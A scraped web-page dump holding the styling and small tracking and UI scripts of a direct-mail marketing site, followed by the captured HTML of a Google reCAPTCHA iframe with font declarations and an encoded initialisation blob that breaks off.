    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page p.fw600{
  font-weight: 600;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919!important;
}
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.inner-right-wrap ul.list-none li{
  background: none;
  padding-left: 0;
}
.resource-page ul.list-none{
  margin-bottom: 10px;
}
.resource-page table{width: 100%;}
.resource-page td,.resource-page th{text-align: center;padding: 5px;line-height: 1; font-size: 14px; font-weight: normal;vertical-align: middle;}
.resource-page th{background-color: #E11919;text-align: center; font-size: 14px; font-weight: 400; color: #fff}
.resource-page th:hover{background-color: #E11919; color:#fff }
.resource-page tr{border-top: 1px solid #ccc;}
.resource-page .over-row{background-color: #fff}
.resource-page .over-row:hover{background-color: #f1f1f1}
.resource-page .pdf-sec{width: 100%;clear: both;padding: 20px 0 25px 0;margin-bottom:25px;display: inline-block;border-bottom: 1px solid #ccc}
.resource-page .n-pdf{ float: none !important;display: inline-block; width: auto !important; margin-bottom: 8px!important;}
.resource-page .post-rate{padding: 0px;text-decoration: none;}
.resource-page .post-rate li{list-style-type: none;border-bottom: 1px solid #f1f1f1;padding: 5px 0;}
.resource-page .post-rate li a{text-decoration: none;color: #000;font-size: 13px;}
.resource-page .left{text-align: left!important;}
.resource-page table{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}
.resource-page td,.resource-page th{border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;}
.resource-page td table tr td{border: none !important;}
.resource-page td table{border: none !important;}
.resource-page td,.resource-page th a {color: #000 !important;text-decoration: none !important;}
.resource-page table{margin-bottom: 15px;}
p.mb-5{margin-bottom: 5px;}
ul.red-txt li,ul.red-txt li a{color: #e12424;}
ul.red-txt li a{text-decoration: underline;}
ul.red-txt li a:hover{text-decoration: none;}
.vertical-mid-50{padding-top: 50px;}
.resource-page .lg-tbl-title{font-size: 20px;font-weight: 800;margin-bottom: 12px;}
p.my-2.mb-40{margin-top: 20px;margin-bottom: 20px;font-weight: bold;font-size: 22px;line-height: 1.5;}
.table-sm-left{max-width: 450px;}
.table-sm-left td{padding-left: 10px;text-align: left;}
.resource-page .bottom-wrap{padding-left: 20px;}
@media (max-width: 1199px){
  .resource-page .main-title{font-size: 26px;}
  .table-scroll{width: 100%;overflow-x: scroll}
  .table-scroll #table1{width: 900px;}
}
@media (max-width: 991px){
  .vertical-mid-50{padding-top: 0;}
}

</style>
  <script type="text/javascript">
  $('#menu-item-396').removeClass('current_page_parent');
  $('#menu-item-435').removeClass('current_page_parent');
</script>
  
<script type="text/javascript">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script>



<script>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script>


<script>
$(document).ready(function() {
  // Select all header tags (h1, h2, h3, h4, h5, h6)
  $('h1, h2, h3, h4, h5, h6').each(function() {
    // Find any <a> tag inside the header and remove the <a> tag, leaving the text content intact
    $(this).find('a').each(function() {
      $(this).replaceWith($(this).text()); // Replace the link with its text
    });
  });
});
</script>

<script type="text/javascript">
function setCookie(cname, cvalue){
var d = new Date();
var minutes = 480;
d.setTime(d.getTime() + (minutes * 60 * 1000));
var expires = "expires="+ d.toUTCString();
document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
gclid = vars['gclid'];           //storing GCLID value into a variable
setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>


 </body>
</html>
<script>
  $(document).on("scroll", function(){
  var pixels = $(document).scrollTop();
  var pageHeight = $(document).height() - window.innerHeight;

  var progress = 100 * pixels / pageHeight;

  $("div.progress").css("width", progress + "%");
})
</script>

<style>
  .progress { position: absolute; bottom: -10px; left: 0; height: 10px; background-color: #e11919; transition: all linear 0.1s; min-width: 1%; }




.nav-outer{
  position: relative;
}
.col-md-3.blog-left-container .blog-left-wrap {
    padding: 10px;
    position: sticky;
    top: 120px;
}
.col-md-3.blog-left-container {
    height: 100%;
}

.col-md-3.blog-left-container .blog-left-wrap ul{
  padding-left: 0;
  padding-top: 10px;
}
.col-md-3.blog-left-container .blog-left-wrap ul li a{
    cursor: pointer;
  }
  a.active-h2 {    color: #093794;
}
</style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mvij84ti3poo
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tpIRK2rWvTomick1niZQgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tpIRK2rWvTomick1niZQgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tpIRK2rWvTomick1niZQgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKiwqxawpdUf8OmC05/woXCmcO+wrXDojhycX3CmyxpOsKJYlPCj1fDiETCuMK8Q8O8w4/CjcOlZ8O/e3nCiMOWwrRcw64IaMOcwr/DuDXClcK3cAF1wqQBwr3CtwzDrijCgxsfwrNqEw/CrcOswpDDtMKedsOYwqbCthnDrCJ9WD7CvhsOa1pwwq/Cn8OEJMKdw6Ycw7nCiFPCtMORI1TCq8OGwrXCtlgnw6h5wrPCsmDDpMORwqI9wogyBiLDpDfCm8K6w6sgw5TCoMKXwr7ChcK9Ihg2wr7DlgJhL3nCv8K9N8O4IsKhwop8WMK0GMK5wr8EEmphECJ+w